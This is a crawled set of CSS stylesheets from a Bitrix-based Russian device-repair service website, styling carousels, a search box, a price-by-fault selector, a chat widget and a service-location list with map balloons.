        min-height: 1px;
    }
    
    .b1t-ymservice-news-list-carousel-simple .item .name {
        margin: 15px -10px 0px -10px;
    }
    
    .b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons div {
        margin-top: -40px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?151920686183
body_size: -46
content:
.b1t-ymservice-news-list-carousel-simple .item .name a:hover {
  color: #2a98d3;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/style.css?15089202524535
body_size: 872
content:
.b1t-ymservice-iblock-search-ajax {
    position: relative;
    height: 50px;
    width: 32px;
    display: inline-block;
    
    -webkit-transition: width 0.3s;
          transition: width 0.3s;
          
    text-align: left;
}

.b1t-ymservice-iblock-search-ajax.open {
    width: 320px;
}

.b1t-ymservice-iblock-search-ajax .input-wrapper {
    position: absolute;
    width: 0px;
    top: 10px;
    right: 15px;
    
    border-top: 1px solid #cfd0d0;
    border-left: 1px solid #cfd0d0;
   
    -webkit-transition: width 0.3s;
          transition: width 0.3s;
    overflow: hidden;
}

.b1t-ymservice-iblock-search-ajax .input-inner {
    border-radius: 0px 5px 5px 0px;
    -moz-border-radius: 0px 5px 5px 0px;
    -webkit-border-radius: 0px 5px 5px 0px;
     background: #fff;
}

.b1t-ymservice-iblock-search-ajax.open .input-wrapper {
    width: 320px;
}

@media only screen and (max-width: 768px) {
    .b1t-ymservice-iblock-search-ajax.open,
    .b1t-ymservice-iblock-search-ajax.open .input-wrapper {
        width: 285px;
    }
}

@media only screen and (max-width: 500px) {
    .b1t-ymservice-iblock-search-ajax.open,
    .b1t-ymservice-iblock-search-ajax.open .input-wrapper {
        width: 250px;
    }
}

.b1t-ymservice-iblock-search-ajax .input-wrapper input {
    background: transparent;
    color: #000;
    width: 100%;
    font-size: 13px;
    padding: 7px 0px 7px 0px;
    border: 0px;
    outline: 0;
}
.b1t-ymservice-iblock-search-ajax .input-wrapper input:focus {
    outline: 0;
}
.b1t-ymservice-iblock-search-ajax.open .input-wrapper input{
    padding: 7px 40px 7px 10px;
    visibility: visible;
}
    

.b1t-ymservice-iblock-search-ajax .search-btn {
    position: absolute;
    display: block;
    top: -3px;
    right: -10px;
    width: 56px;
    height: 56px;
    cursor:pointer;
    
     -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    
    -webkit-box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
    -moz-box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
    box-shadow: 5px 8px 17px 1px rgba(0,0,0,.27);
}

.b1t-ymservice-iblock-search-ajax .search-btn .icon-24 {
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-12px;
    margin-left:-12px;
}

.b1t-ymservice-iblock-search-ajax .input-wrapper .results-wrapper {
    position: absolute;
    top: 100%;
    right:-1px;
    left:-1px;
    border: 1px solid #2a97d1;
    background: #fff;
    padding: 15px;
    display: none;
}

.b1t-ymservice-iblock-search-ajax.closed .results-wrapper {
    display: none !important;
}


.b1t-ymservice-iblock-search-ajax div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
        border-top: 2px solid #2a97d1;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .item td {
    padding: 10px;
    background: #ffffff;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .item:hover td {
    background: #eeeff0;
}


.b1t-ymservice-iblock-search-ajax div.title-search-result table {
    width: 100%;
    border-collapse: collapse;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result table td {
    vertical-align: middle;
    border-top: 1px solid #e0e0e0;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture {
    width: 52px;
    text-align: center;
    padding-right: 5px;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a,
.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a:hover,
.b1t-ymservice-iblock-search-ajax div.title-search-result table td.picture a:focus {
    text-decoration: none;
    border-bottom: none; 
}


.b1t-ymservice-iblock-search-ajax div.title-search-result a.link {
    font-size: 14px;
    text-decoration: none;
    border-bottom-color: transparent;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result a.link:focus,
.b1t-ymservice-iblock-search-ajax div.title-search-result a.link:hover{
    border-bottom: 1px solid #0d47a1;
    color: #0d47a1;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .path  {
    font-size: 12px;
}
.b1t-ymservice-iblock-search-ajax div.title-search-result .path a{
    text-decoration: none;
}



.b1t-ymservice-iblock-search-ajax div.title-search-result td.all {
    text-align: center;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result td.all .btn {
    text-transform: none;
}

.b1t-ymservice-iblock-search-ajax div.title-search-result .price {
    font-size: 18px;
    color: #000000;
    font-weight: 500;
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/style.css?1519206861160
body_size: 31
content:
.b1t-ymservice-iblock-search-ajax .search-btn {
  background: #2a98d3;
}
.b1t-ymservice-iblock-search-ajax .input-inner {
  border-bottom: 2px solid #2a98d3;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-breaking/style.css?15089204405315
body_size: 811
content:
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .row > div {
    padding-left: 15px;
    padding-right: 15px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brands-container{
    margin: -20px;
    padding: 20px;
    position: relative;
}


.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .title {
    font-size: 20px;
    margin-top: 10px;
    text-align: center;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand {
    min-height: 50px;
    position: relative;
    margin: 40px 10px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand img {
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto auto auto auto;
    max-width: 100%; 
    width: auto\9; /* ie8 */ 
    height: auto; 
    opacity: 0.3;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand a,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand a:hover,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand a:focus {
    text-decoration: none;
    border-bottom: none;
}

html.bx-no-touch .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand img:hover,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand.active img {
    opacity: 1;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-loader {
    display: none;
    padding-top: 30px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container {
    display: none;
    background: #fafbfc;
    margin: 0px -20px -20px;
    padding: 60px 20px 20px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .defects-wrapper {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav {
    font-size: 14px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav .nav:before {
    display: none;
}
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav .nav:after {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav.mobile {
    display: none;
    padding: 0px 10px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav.mobile li {
    float: left !important;
    display: block !important;
    width: 50% !important;
    text-align: center;
}


/* ----------------------- */
/* Поиск                   */
/*-------------------------*/

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .search-container {
    text-align: center;
    position:absolute;
    bottom: -25px;
    left: 0px;
    right: 0px;
    z-index: 12;
}

/* ----------------------- */
/* Режим одного бренда     */
/*-------------------------*/

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking.single .brands-container {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking.single .defects-container {
    display: block;
    padding-top: 0px;
}
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking.single .defects-container .defects-wrapper{
    display: block;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking.single .search-container {
    bottom: auto;
    left: auto;
    right: 30px;
    top: 20px;
}

@media only screen and (max-width: 768px){
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking {
        margin: 0px -10px;
    }
    
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brands-container{
        margin: -20px 0px;
        padding: 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .row > .col-xs-6 {
        width: 50% !important;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .brand {
        margin: 10px 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .title {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container {
        margin: 0px;
        padding: 60px 10px 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav.common {
        display: none;
    }
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .defects-container .tab-nav.mobile {
        display: block;
    }
    
    html.b1t-ym-main-page .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking .not-loaded-yet .search-container {
        position: relative;
        bottom: 0px;
        left: 0px;
        right: 0px;
    }
    
    /* ----------------------- */
    /* Режим одного бренда     */
    /*-------------------------*/
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-breaking.single .search-container {
        position: relative;
        bottom: auto;
        left: auto;
        right: 0px;
        top: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/carousel-simple/style.css?15827070844697
body_size: 678
content:
.b1t-ymservice-catalog-section-list-carousel-simple {
    position: relative;
}
.b1t-ymservice-catalog-section-list-carousel-simple .owl-carousel {
    z-index: 2;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item {
    margin: 20px 10px;
    padding: 0;
}
.b1t-ymservice-catalog-section-list-carousel-simple .item.active {
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
}
.b1t-ymservice-catalog-section-list-carousel-simple .item > a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 20px;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .picture {
    height: 200px;
    position: relative;
} 

.b1t-ymservice-catalog-section-list-carousel-simple .item .picture img {
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto auto auto auto;
    
    max-width: 100%; 
    width: auto\9; 
    width: auto; 
    
    max-height: 100%;
    height: auto; 

}

.b1t-ymservice-catalog-section-list-carousel-simple .item .picture a,
.b1t-ymservice-catalog-section-list-carousel-simple .item .picture a:hover,
.b1t-ymservice-catalog-section-list-carousel-simple .item .picture a:focus{
    border-bottom: none;
    text-decoration: none;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .name {
    margin: 15px -20px 0px -20px;
    border-top: 1px solid #cfd0d0;
    padding: 15px 20px 0px;
    min-height: 55px
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .name a {
    font-size: 14px;
    color: #000000;
}
.b1t-ymservice-catalog-section-list-carousel-simple .item .name a,
.b1t-ymservice-catalog-section-list-carousel-simple .item .name a:hover,
.b1t-ymservice-catalog-section-list-carousel-simple .item .name a:focus,
.b1t-ymservice-catalog-section-list-carousel-simple .item .name a:active{
    text-decoration: none;
    border-bottom: none;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .popup {
    position: absolute;
    top: 20px;
    right: 10px;
    left: 10px;
    display: none;
}

html.bx-no-touch .b1t-ymservice-catalog-section-list-carousel-simple .item:hover .popup,
html.bx-touch .b1t-ymservice-catalog-section-list-carousel-simple .item.active .popup{
    display: block;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .popup .name {
    min-height: 1px;
}

.b1t-ymservice-catalog-section-list-carousel-simple .item .popup .button-wrapper .btn {
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    font-size: 14px;
}


.b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons div {
    margin-top: -60px;
}

.b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev {
    margin-left: 10px;
}
.b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next {
    margin-right: 9px;
}

.b1t-ymservice-catalog-section-list-carousel-simple .go-to-wrapper {
    text-align: center;
    /* margin-top: -35px; */
}

.b1t-ymservice-catalog-section-list-carousel-simple .go-to-wrapper .btn {
    font-size: 14px;
    padding-left: 40px; 
    padding-right: 40px;
}

@media only screen and (max-width: 991px) { 
    .b1t-ymservice-catalog-section-list-carousel-simple .item .picture {
        height: 170px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .item .name {
        padding-left: 10px;
        padding-right: 10px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev {
        margin-left: 5px;
    }
    .b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next {
        margin-right: 4px;
    }
}

@media only screen and (max-width: 767px) { 
    .b1t-ymservice-catalog-section-list-carousel-simple .item .picture {
        height: 150px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .item .popup .name {
        min-height: 1px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .item .name {
        margin: 15px -10px 0px -10px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons div {
        margin-top: -40px;
    }
    
    .b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev {
        margin-left: 5px;
    }
    .b1t-ymservice-catalog-section-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next {
        margin-right: 4px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/chat/style.css?1582184344841
body_size: 146
content:
.b1t-ymservice-ymservice-custom-chat .title {
    font-size: 20px;
    margin-bottom: 20px;
}

.b1t-ymservice-ymservice-custom-chat .chat-form-wrapper {
    max-width: 270px;
}

.b1t-ymservice-ymservice-custom-chat .btn {
    text-align: center;
    display: inline-block;
    width: 100%;
    font-size: 14px;
}

.b1t-ymservice-ymservice-custom-chat .send-email {
    margin-top: 20px;
}

.b1t-ymservice-ymservice-custom-chat .description-wrapper,
.b1t-ymservice-ymservice-custom-chat .send-email{
    font-size: 14px;
}

@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-ymservice-custom-chat .title {
        text-align: center;
        font-size: 16px;
    }
    
    .b1t-ymservice-ymservice-custom-chat .description-wrapper,
    .b1t-ymservice-ymservice-custom-chat .send-email{
        font-size: 13px;
    }
   

}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/main-blocks-tab-repair-bring-into-service/style.css?158218434427670
body_size: 3119
content:
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .b1t-ymservice-block {
    display: none;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container {
    margin: 0px -20px -20px;;
    position: relative;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container .items {
    width: 50%;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container .map {
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 0px;
    width: 50%;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item {
    position: relative;
    padding: 20px 25px;
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    background-color: #fcfeff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    cursor: pointer;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.item-main-office:before {
    position: absolute;
    content:" ";
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 3px;
    
    -webkit-border-radius: 2px 0px 0px 2px;
    -moz-border-radius: 2px 0px 0px 2px;
    border-radius: 2px 0px 0px 2px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item:hover,
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container .map{
    box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -moz-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -webkit-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item:hover{
     z-index:11 !important;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active{
    -webkit-box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
    -moz-box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
    box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
    
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active {
    z-index:10 !important;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .collapser {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 20px;
    height: 20px;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point.active .collapser:before,
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active .collapser:before {
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #b8b9ba transparent;
    margin-top: -3px;
}



.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point .collapser:before,
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .collapser:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #b8b9ba transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
    
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .collapsable {
    display: none;
}
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active .collapsable {
    display: block;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active .uncollapsable {
    display: none;
}

/* ------------------------------- */
/* Главный офис                    */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .main-office {
    position: absolute;
    top: 5px;
    left: 67px;
    font-size: 12px;
}
/* ------------------------------- */
/* Свойства                        */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property {
    line-height: 26px;
    padding: 5px 0px 5px 42px;
    position: relative;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.icon-24-bf:before {
    top: 5px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.icon-24-bf-19 {
    display: none;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property a {
    font-size: 14px;
    border-bottom-width:1px;
}


/* ------------------------------- */
/* Иконки метро                    */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .metro-wrapper {
    padding-top: 5px;
    padding-bottom: 5px;
}
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.metro {
    padding-top: 0px;
    padding-bottom: 0px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.metromap {
    padding-top:0px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property .metro-icon {
    width: 21px;
    height: 21px;
    position: absolute;
    top: 3px;
    left: 2px;
    
    color: #fff;
    font-size: 12px;
    line-height: 21px;
    font-weight: 400;
    display: inline-block;
    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property .metro-icon table {
    width: 100%;
    height: 100%;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property .metro-icon table td {
    vertical-align: middle;
    text-align:center;
}

/* ------------------------------- */
/* Фото доп возможностей           */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo .photo {
    float: left;
    margin-right: 8px;
    height: 50px;
    position: relative;
    white-space: nowrap;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo .photo::before {
    content:"";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo .photo:last-of-type {
    margin-right: 0px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo .photo img {
    max-width: 100%; 
    width: auto\9; 
    width: auto; 
    
    max-height: 100%;
    height: auto; 
    
    margin: auto;
}


/* ------------------------------- */
/* Контейнер формы обратной связи  */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback {
    display: none;
    padding-left: 42px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback .b1t-ymservice-form-result-new-callback-ajax {
    width: 100%;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback .b1t-ymservice-form-result-new-callback-ajax .form-group,
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback .b1t-ymservice-form-result-new-callback-ajax .buttons-wrapper{
    width: 180px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback.active {
    display: block;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback .b1t-ymservice-form-result-new-callback-ajax .form-title{
    display: none;
}

/* ------------------------------- */
/* Кнопка оформления заявки    */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .btn-request-wrapper {
    margin-top: 10px;
}
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .btn-request-wrapper .btn {
    width: 100%;
    font-size: 13px;
}

/* ------------------------------- */
/* Форма отправки СМС координат    */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .sms-mobile-btn {
    margin-top: 10px;
    display: block;
    font-size: 12px;
    width: 100%;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .sms-coordinates-inner {
    display: none;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .sms-coordinates.active  .sms-coordinates-inner{
    display: block;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .sms-coordinates.active .sms-mobile-btn {
    display: none;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha {
    position: absolute;
    right: 0px;
    top: -5px;
    width: 150px;
    height: 33px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .btn {
    width: 100%;
    display: block;
    font-size: 13px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .form-success-note {
    font-size: 14px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .form-group-label {
    margin-bottom: 20px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-2 {
    display: none;
}

/* ------------------------------- */
/* Стили балуна                    */
/*-------------------------------- */
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout {
    position: relative;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout {
    position: relative;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout-text {
    padding: 10px;
    color: #fefefe;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout-name {
    font-size: 15px;
    margin-bottom:5px;
    font-weight:400;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout-address {
    font-size: 12px;
    font-weight:300;
    padding-right:30px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout .arrow {
    position: relative;
    height: 5px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout .arrow:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -3px;
    left: 50%;
    margin-left: -6px;
    
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout .close-wrapper {
    position: relative;
    height: 13px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout .close {
    position: absolute;
    top: 0px;
    right: 0px;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout.sale-point-layout .balloon-content-layout-text {
    background: #ffa000;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .balloon-layout .balloon-content-layout.sale-point-layout .arrow:before {
    border-color: #ffa000 transparent transparent transparent;
}


/* ------------------------------- */
/* Верхний блок с кнопкой перехода к заявке */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block{
    padding: 20px 10px 40px;
}

/* ------------------------------- */
/* Кнопка "Все"                    */
/*-------------------------------- */

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .mobile-btn-all {
    display: none;
}


/* ------------------------------- */
/* Блок точек приема               */
/*-------------------------------- */
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .title {
    font-size: 18px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points:before {
    position: absolute;
    content:" ";
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 3px;
    background-color: #fcba02;
    
    -webkit-border-radius: 2px 0px 0px 2px;
    -moz-border-radius: 2px 0px 0px 2px;
    border-radius: 2px 0px 0px 2px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .title,
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-wrap {
     display: inline-block;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-wrap {
    margin: 0px;
    position: relative;
    left: 30px;
}

   
.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .tail{
    position: absolute;
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 8px;
    cursor: pointer;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #bbbbbb transparent transparent transparent;
    content: " ";
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown.open .tail:before {
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #bbbbbb transparent;
    margin-top: -3px;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city  .dropdown-toggle-btn {
    background-color: #f5f5f5;
    text-transform: none;
    position: relative;
    padding-right: 60px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu {
    background-color: #f5f5f5;
    top: 0px;
    padding-top: 42px !important;
    border: none;
    padding-bottom: 0px !important;
    width: 150px; 
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .choose-city .dropdown-menu .cities-list {
   max-height: 200px;
   overflow-y: auto;
}
